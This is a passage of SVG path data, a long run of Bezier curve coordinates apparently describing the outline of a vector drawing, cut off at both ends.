40.0926C24.3251 40.0371 24.3622 40 24.3808 39.9445C24.3808 39.9445 24.3808 39.9445 24.3808 39.926L24.455 39.7963C24.4921 39.7223 24.5478 39.6482 24.6034 39.5741C24.6405 39.5371 24.6776 39.4815 24.7148 39.4445L24.7704 39.3704C24.8632 39.2593 24.956 39.1297 25.0488 39L25.1787 38.7963C25.2158 38.7223 25.2714 38.6482 25.3271 38.5926C25.3457 38.5926 25.3457 38.5741 25.3642 38.5741C25.3828 38.5741 25.3828 38.5926 25.3828 38.6112C25.3457 38.7408 25.3271 38.8889 25.29 39.0371C25.2529 39.2408 25.2529 39.463 25.2343 39.6667C25.1787 40.1667 25.1601 40.6482 25.123 41.1482C25.1044 41.2593 25.123 41.3704 25.1044 41.4815C25.1044 41.5371 25.123 41.5926 25.0859 41.6482C25.0859 41.7963 25.0859 41.9445 25.0859 42.0741C25.0859 43.2223 25.0673 44.3889 25.0488 45.5371C25.0302 46 25.0488 46.4815 25.0673 46.9445C25.0859 47.3149 25.1044 47.6667 25.123 48.0371C25.1416 48.2963 25.1416 48.5556 25.1787 48.8149C25.1972 48.963 25.1972 49.1112 25.1972 49.2593C25.2158 49.5371 25.2343 49.7963 25.2529 50.0741C25.2714 50.2037 25.2714 50.3519 25.29 50.4815C25.3271 50.7408 25.3642 51 25.3828 51.2408C25.4013 51.5741 25.4756 51.8889 25.5312 52.2037C25.5869 52.5 25.6611 52.8149 25.7168 53.1112C25.7354 53.2408 25.7725 53.3704 25.8096 53.5C25.8281 53.5926 25.8652 53.6667 25.9024 53.7593C25.9024 53.7778 25.9209 53.7963 25.9395 53.7778C25.958 53.7778 25.958 53.7408 25.958 53.7223C25.958 53.6482 25.9395 53.5556 25.9395 53.4815C25.9395 53.4445 25.9209 53.4075 25.9209 53.3704C25.8838 53.0926 25.8467 52.8149 25.8096 52.5371C25.791 52.3889 25.7725 52.2408 25.7539 52.0926C25.7354 51.8334 25.7354 51.5926 25.7354 51.3334C25.7168 50.8519 25.7168 50.3889 25.6982 49.9075C25.6797 49.3519 25.6797 48.7963 25.6982 48.2223C25.6982 48.0741 25.7168 47.926 25.7354 47.7778C25.7539 47.5741 25.7539 47.3889 25.7725 47.1852C25.791 46.8149 25.8281 46.4445 25.8652 46.0741C25.8838 45.7963 25.9209 45.5186 25.958 45.2408C25.9766 45.0371 26.0323 44.8519 26.0323 44.6482C26.0694 44.1482 26.1436 43.6482 26.2178 43.1482C26.2549 42.8889 26.292 42.6482 26.3291 42.3889C26.3477 42.2593 26.3477 42.1297 26.3663 42.0186C26.4405 41.6112 26.5147 41.1852 26.5704 40.7778C26.5704 40.7408 26.5889 40.6852 26.6075 40.6482C26.6075 40.6297 26.6075 40.6112 26.6075 40.5926C26.6632 40.2038 26.7374 39.8149 26.7931 39.4445C26.8858 38.926 26.9601 38.4075 27.0528 37.9075C27.1271 37.4815 27.2198 37.0556 27.3126 36.6112C27.3497 36.463 27.4054 36.3519 27.5167 36.2408C27.7951 35.963 28.0549 35.6852 28.3147 35.4075C28.6301 35.0926 28.9456 34.7593 29.2796 34.463C29.5023 34.2778 29.7064 34.0741 29.9105 33.8704C30.3558 33.4445 30.8197 33.0556 31.3022 32.6482C31.4321 32.5371 31.562 32.4445 31.6733 32.3334L31.7104 32.2963C31.729 32.3149 31.729 32.3334 31.6919 32.3519C31.6919 32.3704 31.6919 32.4075 31.6733 32.426C31.5063 32.8519 31.395 33.2778 31.2836 33.7223C31.1166 34.2963 30.9867 34.8889 30.8012 35.463C30.7455 35.6112 30.7084 35.7778 30.6899 35.9445C30.6899 35.9815 30.6713 36.0186 30.6527 36.0741C30.5971 36.4075 30.5228 36.7223 30.4672 37.0556C30.4301 37.2963 30.3744 37.5371 30.3187 37.7778C30.2259 38.1482 30.1703 38.5 30.1146 38.8704C30.0775 39.1667 30.0404 39.463 29.9847 39.7408C29.929 40.0926 29.8548 40.463 29.8363 40.8149C29.8177 41.1482 29.7806 41.5 29.762 41.8334C29.7435 42.0741 29.7435 42.3149 29.7249 42.5556C29.7064 42.7223 29.7064 42.9075 29.6878 43.0741C29.6693 43.2593 29.6507 43.463 29.6321 43.6482C29.595 44.2038 29.5765 44.7593 29.5765 45.2963C29.5765 45.963 29.595 46.6297 29.595 47.2963C29.595 47.6667 29.6136 48.0186 29.6693 48.3889C29.6878 48.463 29.6878 48.5371 29.6878 48.6112C29.7064 49 29.7435 49.3704 29.8177 49.7593C29.8734 50.1112 29.9105 50.463 29.9662 50.7963C29.9847 50.9075 30.0218 51.0371 30.0404 51.1482C30.0589 51.426 30.1332 51.7038 30.1703 51.9815C30.2074 52.1852 30.2816 52.3889 30.3558 52.5926C30.3744 52.6297 30.3744 52.6482 30.4301 52.6482C30.4115 52.5371 30.4115 52.4445 30.393 52.3334C30.3744 52.1852 30.3558 52.0556 30.3373 51.9075C30.3187 51.6667 30.3002 51.463 30.2816 51.2408C30.2631 51.1112 30.2445 50.963 30.2445 50.8149C30.2259 50.5926 30.2259 50.3704 30.2074 50.1482C30.1888 49.9815 30.1517 49.7963 30.1517 49.6297C30.1517 49.463 30.1517 49.2963 30.1517 49.1482C30.1332 48.8334 30.1332 48.5 30.1146 48.1852C30.0961 47.7038 30.1332 47.2223 30.1517 46.7408C30.1703 46.1482 30.2074 45.5556 30.2259 44.9445C30.2445 44.6482 30.2631 44.3519 30.2816 44.0371C30.3002 43.8704 30.3002 43.7038 30.3187 43.5556C30.3558 43.2963 30.393 43.0186 30.4115 42.7593C30.4486 42.426 30.4857 42.0926 30.56 41.7778C30.6156 41.5 30.6527 41.2223 30.6899 40.9445C30.727 40.7593 30.727 40.5741 30.7641 40.3889C30.8569 39.8704 30.9682 39.3704 31.0795 38.8704C31.1352 38.5926 31.2094 38.3334 31.2465 38.0556C31.3764 37.463 31.5434 36.8704 31.7104 36.2778C31.8032 35.926 31.9331 35.5741 32.0073 35.2038C32.0259 35.0741 32.0816 34.9445 32.1743 34.8149C32.1558 34.7593 32.1743 34.7038 32.2115 34.6482C32.5269 33.9075 32.8424 33.1667 33.232 32.4445C33.7887 31.3704 34.4568 30.3704 35.2176 29.4445C35.6072 28.963 36.0155 28.4815 36.4237 28.0186C36.535 27.8889 36.6464 27.7778 36.7763 27.6667C37.0546 27.4445 37.333 27.2223 37.5927 27C37.9268 26.7223 38.2979 26.5 38.669 26.2963C39.3185 25.9445 39.9679 25.6297 40.6916 25.426C41.0813 25.3334 41.471 25.2408 41.8607 25.2038C42.1947 25.1667 42.5101 25.1297 42.8441 25.1112C43.2153 25.0926 43.5864 25.0741 43.9575 25.1112C44.4956 25.1667 45.0338 25.1297 45.5348 24.8889C45.7946 24.7593 46.0544 24.6667 46.3142 24.5556C46.3327 24.5371 46.3327 24.5186 46.3513 24.5371C46.3698 24.5556 46.3513 24.5556 46.3327 24.5741C46.3141 24.6297 46.277 24.6482 46.2214 24.6852C46.0173 24.8334 45.8502 25 45.6647 25.1667C45.442 25.3704 45.2193 25.5741 44.9967 25.7778C44.7183 26.0186 44.4771 26.2778 44.2173 26.5371C43.9761 26.7778 43.7348 27.0186 43.4936 27.2778C43.3823 27.4445 43.2338 27.5741 43.1039 27.7038C42.3988 28.4445 41.7493 29.2408 41.2112 30.1112C40.7844 30.7963 40.3762 31.4815 39.9494 32.1667C39.7638 32.463 39.5968 32.7778 39.4484 33.0926C39.1515 33.7593 38.8731 34.4445 38.6319 35.1482C38.5391 35.426 38.4463 35.7038 38.335 35.9815C38.2793 36.1297 38.2237 36.2963 38.1865 36.4445C38.1309 36.6482 38.0938 36.8519 38.0381 37.0371C37.9082 37.5186 37.8154 37.9815 37.7226 38.463C37.6299 38.9075 37.5742 39.3519 37.5 39.7963C37.4443 40.1482 37.4072 40.4815 37.3701 40.8334C37.333 41.1482 37.3144 41.463 37.2773 41.7963C37.2587 41.963 37.2402 42.1482 37.2216 42.3149C37.2031 42.6112 37.2031 42.9075 37.1845 43.2223C37.1845 43.2778 37.1845 43.3519 37.166 43.4075C37.1288 43.9445 37.0732 44.4815 37.0732 45.0186C37.0546 45.9075 37.0361 46.7963 37.0917 47.6667C37.1288 48.1852 37.166 48.7038 37.2216 49.2038C37.2402 49.3334 37.2587 49.4815 37.2773 49.6112C37.333 49.9815 37.4072 50.3519 37.4814 50.7223C37.5556 51.1482 37.6299 51.5556 37.7041 51.9815C37.7412 52.1852 37.7969 52.4075 37.8525 52.6112C37.8711 52.7223 37.9453 52.8149 38.0195 52.926C38.0567 52.8519 38.0752 52.7778 38.0567 52.7038C38.001 52.5371 37.9824 52.3519 37.9639 52.1852C37.9453 51.926 37.9082 51.6667 37.8711 51.4075C37.7783 50.8334 37.7226 50.2593 37.6855 49.6852C37.6484 49.1112 37.6299 48.5371 37.6299 47.9445C37.6299 47.8704 37.6299 47.7778 37.6299 47.7038C37.6113 47.4445 37.5927 47.1852 37.5742 46.9075C37.5371 46.2963 37.5927 45.6852 37.6113 45.0556C37.6299 44.8334 37.6299 44.6112 37.6484 44.3889C37.667 44.0556 37.7041 43.7408 37.7226 43.4075C37.7598 42.9445 37.7783 42.463 37.8525 42C37.9082 41.6297 37.9639 41.2593 38.0195 40.8889C38.1123 40.2223 38.2237 39.5556 38.3721 38.8889C38.7432 37.2408 39.2814 35.6482 39.9865 34.1297C41.1555 31.6112 42.6957 29.3519 44.607 27.3704C44.6626 27.2963 44.7369 27.2223 44.8111 27.1852C44.8111 27.1482 44.8482 27.1297 44.8668 27.1112C45.7575 26.2223 46.6853 25.4075 47.7059 24.6852C48.244 24.2963 48.8378 23.9815 49.4316 23.7038C49.6543 23.6112 49.8769 23.5741 50.1182 23.6297C50.378 23.6667 50.6192 23.7593 50.8419 23.8704C50.8604 23.8889 50.8975 23.8889 50.9161 23.9075C50.9532 23.926 50.9532 23.963 50.9346 23.9815C50.8975 24 50.8604 24.0371 50.8233 24.0556C49.8398 24.6112 48.9306 25.2593 48.0584 25.9815C48.0028 26.0186 47.9471 26.0556 47.8914 26.1112C47.7986 26.2038 47.6873 26.2963 47.5945 26.3704C45.8317 27.926 44.3286 29.7038 43.1039 31.7038C42.5287 32.6297 42.0091 33.5926 41.6194 34.6112C41.5452 34.7963 41.471 34.9815 41.3968 35.1667C41.0813 35.9075 40.803 36.6667 40.6174 37.463C40.4875 38.0371 40.3762 38.6112 40.2648 39.1852C40.1535 39.7223 40.0793 40.2778 40.0236 40.8149C40.005 40.963 39.9865 41.1112 39.9865 41.2593C39.9494 41.7038 39.9123 42.1297 39.8937 42.5741C39.8937 42.6667 39.8937 42.7778 39.8752 42.8704C39.8566 43.1297 39.8566 43.3889 39.8752 43.6482C39.8937 43.9815 39.9123 44.3149 39.9308 44.6482C39.9494 45.1297 39.9865 45.6112 40.0236 46.0926C40.0422 46.2593 40.0607 46.426 40.0793 46.5926C40.1164 46.8889 40.1535 47.1852 40.1721 47.4815C40.1906 47.7223 40.2092 47.963 40.2463 48.1852C40.302 48.6112 40.3576 49.0371 40.4133 49.4445C40.4133 49.5 40.4318 49.5556 40.4504 49.6112C40.5061 49.926 40.5803 50.2408 40.636 50.5741C40.7287 51.0371 40.8215 51.4815 40.97 51.926C41.0999 52.3149 41.2298 52.6852 41.3782 53.0556C41.3968 53.1112 41.4153 53.1482 41.4339 53.1852L41.5452 53.3704C41.6751 53.5926 41.8236 53.8149 41.9349 54.0371C42.0091 54.1667 42.0833 54.2963 42.1761 54.426C42.1947 54.4445 42.2132 54.463 42.2318 54.463C42.2689 54.4445 42.2503 54.426 42.2503 54.4075C42.2132 54.2408 42.1761 54.0741 42.1205 53.9075C42.0648 53.7038 41.972 53.5186 41.8978 53.3334C41.8236 53.1482 41.7493 52.963 41.6751 52.7778C41.5267 52.3889 41.4153 52 41.2854 51.5926C41.2669 51.5741 41.2669 51.5371 41.2669 51.5C41.2483 51.4075 41.2483 51.3334 41.2112 51.2408C41.1184 50.9445 41.0442 50.6297 40.97 50.3334C40.8957 50.0741 40.8586 49.8149 40.8401 49.5556C40.8215 49.3519 40.803 49.1482 40.7659 48.963C40.7473 48.8519 40.7287 48.7408 40.7102 48.6297C40.6731 48.3334 40.636 48.0371 40.6174 47.7408C40.5988 47.3889 40.5617 47.0371 40.5617 46.6852C40.5617 46.5556 40.5617 46.4075 40.5617 46.2778C40.5432 45.7778 40.5617 45.2778 40.5803 44.7778C40.5988 44.1667 40.636 43.5556 40.636 42.926C40.636 42.8704 40.636 42.8149 40.636 42.7593C40.6731 42.3889 40.6916 42.0371 40.7287 41.6667C40.7844 41.1482 40.8586 40.6297 40.9514 40.1112C41.0071 39.7593 41.0813 39.3889 41.1741 39.0371C41.2669 38.6112 41.3968 38.2038 41.5081 37.7778C41.6009 37.463 41.6751 37.1482 41.7864 36.8334C42.0462 36.0741 42.3431 35.3334 42.6957 34.6112C42.7514 34.4815 42.8256 34.3334 42.8998 34.2038C43.6049 32.6852 44.4956 31.2778 45.5533 30C46.3513 29.0186 47.2234 28.1297 48.1512 27.2778C48.5966 26.8704 49.0234 26.4815 49.4873 26.1112C49.5429 26.0741 49.58 26.0186 49.6543 26C49.6728 25.926 49.747 25.8889 49.7842 25.8519C49.9512 25.7223 50.1182 25.5926 50.3037 25.463C50.5264 25.2963 50.7491 25.1482 50.9717 24.9815C51.1759 24.8334 51.3985 24.7223 51.6212 24.6112C51.6954 24.5741 51.7697 24.5741 51.8253 24.6297C51.9923 24.7963 52.1593 24.963 52.3264 25.1112C52.5119 25.2778 52.4562 25.4075 52.2892 25.5C51.7882 25.7963 51.3243 26.1482 50.8604 26.4815C50.8419 26.5 50.8233 26.5 50.8047 26.5C50.7676 26.5186 50.7491 26.5556 50.712 26.5926C49.9512 27.1852 49.2089 27.7963 48.5038 28.463C47.7986 29.1297 47.1121 29.8149 46.4997 30.5741C45.4977 31.8149 44.6812 33.1667 44.0317 34.6112C43.4936 35.8334 43.0668 37.0926 42.7885 38.3889C42.6215 39.2038 42.4916 40.0186 42.4174 40.8519C42.3617 41.5 42.3246 42.1482 42.3246 42.7963C42.3246 43.4075 42.3431 44.0186 42.3802 44.6482C42.3988 45 42.4174 45.3704 42.4545 45.7223C42.4916 46 42.5101 46.2593 42.5287 46.5371C42.5472 46.7778 42.5844 47.0186 42.64 47.2408C42.7514 47.6482 42.8256 48.0556 42.8998 48.463C42.9555 48.7408 43.0112 49 43.0854 49.2778C43.1782 49.6112 43.2895 49.9445 43.3823 50.2963C43.4565 50.6112 43.5493 50.9075 43.6606 51.2223C43.7163 51.3889 43.7905 51.5556 43.8647 51.7223C43.9204 51.8519 43.9761 51.963 44.0317 52.0926C44.273 52.6852 44.5513 53.2408 44.9224 53.7778C44.9967 53.8704 45.0709 53.963 45.1637 54.0556C45.1822 54.0741 45.2008 54.1112 45.2564 54.0741C45.2564 54.0371 45.2193 54 45.2008 53.963C45.1451 53.8334 45.0523 53.7037 45.0152 53.5741C44.9596 53.426 44.9039 53.2963 44.8297 53.1667C44.7925 53.1112 44.774 53.0556 44.7369 53C44.4956 52.463 44.273 51.9075 44.106 51.3519C43.9575 50.8704 43.8276 50.3889 43.6792 49.9075C43.6235 49.7223 43.5678 49.5186 43.5307 49.3149C43.4936 49.1482 43.4751 48.963 43.4379 48.7963C43.3637 48.426 43.2895 48.0371 43.2338 47.6667C43.1782 47.2408 43.141 46.8149 43.0668 46.3704C42.9926 45.7963 42.974 45.2223 42.974 44.6667C42.974 44.0186 42.9926 43.3704 43.0297 42.7223C43.0483 42.5186 43.0483 42.3149 43.0483 42.1297C43.0854 41.7963 43.1039 41.4815 43.141 41.1482C43.1596 41.0186 43.1782 40.9075 43.1782 40.7778C43.1967 40.426 43.2524 40.0741 43.3081 39.7408C43.3637 39.4445 43.4379 39.1482 43.5122 38.8334C43.5678 38.5556 43.6792 38.3149 43.7534 38.0371C43.8276 37.7778 43.9018 37.5186 44.0132 37.2778C44.0503 37.2038 44.0689 37.1297 44.0874 37.0556C44.3658 36.1667 44.6998 35.2963 45.108 34.463C45.943 32.7038 47.0378 31.1112 48.3553 29.6667C48.4852 29.5186 48.6337 29.3704 48.8007 29.2223C49.0234 29.0371 49.246 28.8519 49.4501 28.6482C49.6543 28.463 49.8584 28.2778 50.0811 28.1112C50.6006 27.7038 51.1388 27.3334 51.6954 26.963C51.714 26.9445 51.7511 26.9445 51.7882 26.926C51.7882 26.9075 51.8068 26.9075 51.8068 26.8889C52.1408 26.6667 52.4748 26.426 52.8088 26.2223C52.8645 26.1852 52.9387 26.1482 52.9944 26.1297C53.1057 26.0741 53.217 26.0741 53.3284 26.1297C53.4954 26.2223 53.681 26.2778 53.848 26.3334C54.0892 26.4075 54.2933 26.3519 54.4603 26.1667C54.5531 26.0556 54.6273 25.9445 54.683 25.7963C54.7387 25.6482 54.7943 25.5 54.8685 25.3704C54.9057 25.2778 54.9613 25.1852 54.9984 25.0926C55.1654 24.8149 55.4067 24.6297 55.7221 24.5741C55.9819 24.5186 56.2603 24.5186 56.5201 24.5741C56.5757 24.5926 56.6128 24.5926 56.6685 24.6297C56.7242 24.6482 56.7984 24.6667 56.8541 24.6667C57.0396 24.6482 57.2066 24.7038 57.3736 24.7778C57.485 24.8334 57.5778 24.8889 57.6891 24.9445C57.6705 25 57.6334 25 57.6149 25C57.3922 25.0741 57.1881 25.1667 56.984 25.2778C55.9634 25.7778 54.9613 26.3149 53.9779 26.8519C53.6067 27.0556 53.2356 27.2778 52.883 27.5186C52.8645 27.5186 52.8645 27.5371 52.8459 27.5371C52.8088 27.5741 52.7717 27.5926 52.716 27.6297C51.8068 28.2408 50.9346 28.926 50.1182 29.6667C49.5429 30.1852 49.0048 30.7593 48.4667 31.3149C47.9656 31.8334 47.5389 32.4075 47.1306 33C45.9245 34.8704 45.1637 36.9075 44.7369 39.0741C44.607 39.7038 44.5142 40.3519 44.4585 41C44.4029 41.5556 44.3658 42.1112 44.3658 42.6667C44.3472 43.1852 44.3658 43.7038 44.3843 44.2223C44.4029 44.7223 44.4585 45.2223 44.5142 45.7223C44.5884 46.2963 44.6812 46.8704 44.7925 47.426C45.0523 48.7038 45.4791 49.9445 45.9616 51.1667C46.1286 51.5926 46.3513 52 46.5739 52.3889C46.6482 52.5186 46.7224 52.6482 46.8152 52.7778C47.1121 53.1852 47.409 53.5926 47.7059 54C47.8914 54.2408 48.0955 54.4445 48.3368 54.6482C48.4296 54.7223 48.5038 54.7963 48.5966 54.8704C48.7265 55 48.8749 55.1297 49.0234 55.2408C49.0419 55.2593 49.079 55.2963 49.0976 55.2593C49.0234 55.1297 48.9491 55.0186 48.8563 54.9075C48.5966 54.6112 48.3553 54.2963 48.1141 53.9815C47.9471 53.7593 47.7986 53.5371 47.6502 53.2963C47.5574 53.1482 47.4646 53 47.3719 52.8704C47.2791 52.7408 47.2048 52.6112 47.1492 52.4815C46.9636 52.0741 46.7781 51.6667 46.611 51.2408C46.4626 50.8519 46.3327 50.463 46.2214 50.0556C46.11 49.6482 46.0173 49.2408 45.9059 48.8334C45.776 48.3704 45.6832 47.8889 45.609 47.426C45.5348 47 45.4791 46.5556 45.4049 46.1297C45.3307 45.5926 45.275 45.0556 45.2379 44.5186C45.2008 43.963 45.1822 43.426 45.1822 42.8704C45.1822 42 45.2379 41.1297 45.3492 40.2778C45.442 39.5741 45.5719 38.8704 45.7575 38.1667C46.1657 36.6112 46.7781 35.1297 47.6131 33.7593C48.5038 32.3149 49.5986 31.0556 50.8604 29.9445C52.1593 28.7963 53.5882 27.8334 55.1283 27.0556C55.2768 26.9815 55.4438 26.9075 55.6108 26.8334C55.8706 26.6852 56.1489 26.5741 56.4273 26.4445C56.7984 26.2778 57.1881 26.1112 57.5777 25.9815C57.8932 25.8704 58.2272 25.7963 58.5612 25.8149C58.7653 25.8149 58.9695 25.8704 59.1736 25.963C59.3963 26.0741 59.5818 26.2038 59.7117 26.3889C59.7303 26.4075 59.823 26.5926 59.8045 26.6482C59.7488 26.6667 59.6932 26.6852 59.6375 26.6852C58.7097 26.8704 57.819 27.1297 56.9468 27.463C56.9097 27.4815 56.8726 27.5 56.8169 27.5C56.7984 27.5186 56.7798 27.5186 56.7427 27.5371C54.8314 28.2963 53.0872 29.3519 51.547 30.7408C49.7099 32.3889 48.3182 34.3704 47.4461 36.6852C47.0193 37.8149 46.7224 38.963 46.5368 40.1482C46.4626 40.6112 46.4069 41.0741 46.3698 41.5371C46.3141 42.1667 46.277 42.7963 46.277 43.426C46.2585 44.1667 46.2956 44.9075 46.3698 45.6482C46.4069 46.0741 46.4626 46.5 46.5368 46.926C46.7409 48.0371 47.0564 49.0926 47.5017 50.1297C48.1698 51.6667 49.0605 53.0556 50.1738 54.3149C50.6377 54.8519 51.1388 55.3519 51.6769 55.7963C52.0851 56.1297 52.5119 56.426 52.9387 56.7408C53.3841 57.0556 53.8294 57.3889 54.2562 57.7593C54.3119 57.8149 54.3675 57.8519 54.4232 57.8704C55.2026 58.2963 55.9819 58.7408 56.7613 59.1667C57.9303 59.8149 59.155 60.3334 60.4354 60.7223C61.2704 60.9815 62.124 61.1852 62.9962 61.3334C63.4229 61.4075 63.8497 61.463 64.2765 61.5186C64.6291 61.5556 64.9817 61.5926 65.3528 61.6112C65.9466 61.6482 66.5404 61.6852 67.1527 61.6667C67.5239 61.6482 67.9135 61.6482 68.2847 61.6112C68.7115 61.5741 69.1197 61.5371 69.5465 61.4815C70.2331 61.3889 70.9196 61.2593 71.6062 61.0741C72.9794 60.7223 74.2783 60.2223 75.5216 59.5186C76.2824 59.0926 77.0061 58.6112 77.6555 58.0186C77.6926 57.9815 77.7483 57.9445 77.7854 57.9075C78.0267 57.7408 78.2308 57.5186 78.4534 57.3149C79.3813 56.426 80.1606 55.426 80.7544 54.3149C80.9214 54 81.0699 53.7037 81.1998 53.3889C81.2925 53.1482 81.3668 52.9075 81.3853 52.6482C81.3853 52.5926 81.4039 52.5371 81.4039 52.4815C81.4224 52.4075 81.441 52.3149 81.3853 52.2408C81.3482 52.2408 81.3111 52.2223 81.2925 52.2223C81.274 52.2408 81.2554 52.2778 81.2554 52.2963C81.274 52.4075 81.2369 52.5 81.1998 52.5926C81.0884 52.8704 80.9771 53.1482 80.8472 53.426C80.5317 54.0371 80.1792 54.6112 79.7338 55.1482C79.7153 55.1667 79.6967 55.2038 79.6596 55.2223C79.6225 55.2778 79.5854 55.3149 79.5297 55.3704C78.9359 56.0186 78.2308 56.5741 77.5071 57.0741C76.2638 57.926 74.9092 58.5556 73.4433 58.9445C72.9794 59.0556 72.534 59.1667 72.0516 59.2223C71.7547 59.2593 71.4578 59.3149 71.1794 59.3519C70.8083 59.4075 70.4372 59.4445 70.0475 59.4815C69.7135 59.5186 69.3795 59.5186 69.0455 59.5371C68.2661 59.5741 67.5053 59.5556 66.7259 59.5C66.0394 59.463 65.3528 59.3704 64.6848 59.2223C63.9611 59.0741 63.2559 58.8519 62.5879 58.5556C62.1611 58.3704 61.7529 58.1297 61.3261 57.926C60.9179 57.7037 60.5096 57.463 60.1385 57.2037C59.8416 57 59.5633 56.7778 59.2849 56.5556C58.2272 55.7223 57.2994 54.7593 56.5386 53.6297C56.2417 53.1852 55.9448 52.7223 55.6479 52.2778C55.4809 52.0371 55.351 51.7778 55.2211 51.5186C55.0727 51.2038 54.9242 50.8889 54.7572 50.5741C54.5717 50.1852 54.4046 49.7963 54.2748 49.3889C54.2376 49.2963 54.2191 49.1852 54.182 49.0926C54.1634 49.0556 54.1634 49 54.1077 48.9815C54.1077 48.9815 54.0892 48.9815 54.0706 48.9815C54.0521 48.9815 54.0521 49 54.0521 49C54.0335 49.0371 54.0521 49.0926 54.0521 49.1297C54.1263 49.5186 54.2005 49.926 54.3304 50.2963C54.6088 51.0556 54.9613 51.7778 55.351 52.5C55.5737 52.926 55.852 53.3334 56.1118 53.7408C56.4458 54.2408 56.7798 54.7408 57.1881 55.2038C57.5592 55.6112 57.9118 56.0186 58.32 56.3889C58.3942 56.463 58.487 56.5371 58.5612 56.6112C58.9138 56.9815 59.322 57.2963 59.7488 57.5741C60.1385 57.8334 60.5282 58.0926 60.9179 58.3519C61.4189 58.6667 61.9385 58.926 62.4951 59.1297C62.8663 59.2593 63.2374 59.3889 63.6085 59.5186C63.7941 59.5741 63.9611 59.6482 64.1466 59.6852C64.7961 59.8704 65.4827 59.9815 66.1507 60.0741C66.3177 60.0926 66.4847 60.1112 66.6517 60.1112C66.9301 60.1297 67.2084 60.1667 67.5053 60.1667C67.8764 60.1852 68.2476 60.1852 68.6187 60.1667C69.0826 60.1667 69.5465 60.1112 70.0104 60.0741C70.4557 60.0186 70.9011 59.963 71.3464 59.9075C71.9773 59.8149 72.6083 59.7038 73.2392 59.5556C73.3505 59.5371 73.4618 59.4815 73.5917 59.5C73.5917 59.5371 73.5546 59.5556 73.5361 59.5741C73.3319 59.7038 73.1093 59.7963 72.8866 59.8889C72.4412 60.0556 71.9959 60.1667 71.5506 60.2593C71.1238 60.3519 70.697 60.426 70.2702 60.5C69.9362 60.5556 69.6022 60.6112 69.2681 60.6482C68.6187 60.7223 67.9692 60.7223 67.3197 60.7037C67.0414 60.7037 66.7816 60.7037 66.5033 60.7037C65.9837 60.7037 65.4641 60.6667 64.9631 60.6112C64.7404 60.5926 64.5178 60.5556 64.2951 60.5371C64.258 60.5371 64.2394 60.5371 64.2023 60.5C64.1652 60.5 64.1281 60.4815 64.0724 60.4815C64.0539 60.4815 64.0353 60.463 64.0353 60.4445C64.0167 60.463 63.9796 60.4445 63.9611 60.4445C63.7755 60.4075 63.5899 60.3519 63.4044 60.3149C62.8106 60.1667 62.2354 59.9815 61.6787 59.7223C61.5859 59.6667 61.4745 59.6297 61.3818 59.5926C60.788 59.3519 60.2313 59.0371 59.7117 58.6852C59.4519 58.5 59.1921 58.3149 58.9324 58.1482C58.7468 58.0186 58.5798 57.8704 58.4128 57.7223C58.32 57.6112 58.2087 57.5186 58.0973 57.426C57.9674 57.3149 57.8375 57.2038 57.7076 57.0741C57.485 56.8334 57.2809 56.5926 57.0582 56.3704C56.1489 55.3889 55.3696 54.2963 54.6459 53.1667C53.8665 51.963 53.7737 51.6482 53.4212 50.5371C53.2356 49.963 53.0872 49.3889 52.9016 48.8149C52.8088 48.5186 52.7346 48.2038 52.6975 47.9075C52.6233 47.4445 52.5861 46.963 52.5676 46.5C52.549 45.9445 52.549 45.4075 52.549 44.8519C52.549 44.6482 52.549 44.4445 52.5676 44.2223C52.5861 44.1297 52.6047 44.0186 52.6233 43.926C52.6418 43.8519 52.6418 43.7778 52.6047 43.7223C52.5861 43.7408 52.5861 43.7408 52.5861 43.7408C52.5676 43.7593 52.5676 43.7778 52.549 43.8149C52.4377 44.1667 52.3635 44.5371 52.3635 44.9075C52.3635 45.2038 52.3449 45.4815 52.3449 45.7778C52.3264 46.4075 52.3449 47.0371 52.4191 47.6852C52.4934 48.2778 52.5676 48.8519 52.6789 49.426C52.7717 49.9075 52.8645 50.3889 53.0129 50.8519C53.1428 51.2593 53.2727 51.6482 53.4583 52.0371C53.6253 52.3519 53.7737 52.6667 53.9222 52.9815C54.1634 53.5186 54.4603 54.0371 54.7572 54.5371C54.9057 54.7778 55.0727 55.0186 55.2582 55.2408C55.5551 55.6297 55.8706 56.0186 56.1675 56.4075C56.2417 56.463 56.2788 56.5556 56.353 56.6297C56.7984 57.1667 57.2809 57.6667 57.819 58.1112C57.9674 58.2223 58.0973 58.3519 58.2272 58.4815C58.5798 58.8334 58.9695 59.1482 59.3963 59.4075C59.4334 59.426 59.4705 59.463 59.5076 59.4815C59.5261 59.5 59.5447 59.5 59.5447 59.5186C59.5261 59.5556 59.5076 59.5371 59.4705 59.5186C59.3591 59.5 59.2664 59.4445 59.155 59.3889C58.6726 59.1482 58.2087 58.9075 57.7262 58.6482C57.3365 58.4445 57.0025 58.1852 56.6871 57.8889C56.2788 57.5 55.8891 57.1297 55.4995 56.7408C55.2026 56.4445 54.9799 56.1297 54.7572 55.7778C54.6088 55.6297 54.4789 55.463 54.3675 55.2963C53.1428 53.4075 52.2707 51.3519 51.8253 49.1482C51.7326 48.6667 51.6583 48.2038 51.6212 47.7223C51.6027 47.5 51.5841 47.2778 51.5655 47.0371C51.5284 46.5186 51.5099 46.0186 51.5284 45.5C51.547 45.1482 51.5841 44.7778 51.6212 44.426C51.6583 44.0186 51.714 43.6297 51.7882 43.2408C51.881 42.7223 52.0109 42.2038 52.1408 41.6852C52.1408 41.6667 52.1593 41.6297 52.1593 41.6112C52.1593 41.5926 52.1408 41.5556 52.1222 41.5556C52.1037 41.5371 52.0666 41.5556 52.048 41.5741C52.0109 41.6112 52.0109 41.6667 51.9923 41.7038C51.9181 41.9445 51.8439 42.2038 51.7697 42.4445C51.547 43.1112 51.38 43.7778 51.2686 44.463C51.1759 45.0556 51.1016 45.6482 51.0831 46.2593C51.0645 46.8149 51.0645 47.3704 51.1202 47.9075C51.1388 48.2408 51.1759 48.5556 51.2315 48.8889C51.2872 49.2408 51.3429 49.5741 51.3985 49.926C51.4542 50.2223 51.4913 50.5 51.5655 50.7963C51.6954 51.3889 51.8996 51.963 52.0851 52.5371C52.1408 52.6667 52.1779 52.8149 52.215 52.9445L52.2521 53.0371C52.382 53.3149 52.5305 53.5926 52.6604 53.8889C52.883 54.4075 53.1428 54.926 53.4026 55.426C53.4954 55.5926 53.5882 55.7593 53.6995 55.9075C53.7923 56.0371 53.8665 56.1667 53.9407 56.3149C53.9593 56.3334 53.9593 56.3519 53.9407 56.3704C53.9222 56.3704 53.9036 56.3704 53.8851 56.3704C53.6438 56.2037 53.3841 56.0371 53.217 55.7963C53.0686 55.6112 52.9202 55.4445 52.7717 55.2593C52.5676 55.0186 52.4191 54.7408 52.2707 54.463C52.1408 54.1852 52.0109 53.9075 51.8624 53.6297C51.547 53.0371 51.3058 52.426 